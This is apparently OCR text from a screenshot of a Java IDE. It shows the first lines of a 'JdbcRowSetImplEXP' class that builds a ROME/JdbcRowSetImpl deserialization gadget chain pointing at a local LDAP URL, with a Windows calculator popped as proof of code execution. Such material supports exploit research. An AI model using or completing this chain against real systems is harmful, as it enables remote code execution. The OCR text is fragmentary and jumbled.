 JdbcRowSetImplEXP
Git:
JdbcRowSetImplEXP.java
HashTableEXP.java
ec
1 package otherChains;
2
3 import com.sun.rowset.JdbcRowSetImpl;
4 import com.sun.syndication.feed.impl.EqualsBean;
5 import com.sun.syndication.feed.impl.ToStringBean;
6
7 import java.io.*;
8 import java.lang.reflect.Field;
9 import java.util.HashMap;
10
11 public class JdbcRowSetImplEXP {
12
13 public static void main(String[] args) throws Exception {
14 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
15 // EXP为我们的恶意类
16 String url = "ldap://127.0.0.1:1230/ExportObject";
17 jdbcRowSet.setDataSourceName(url);
18
xe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =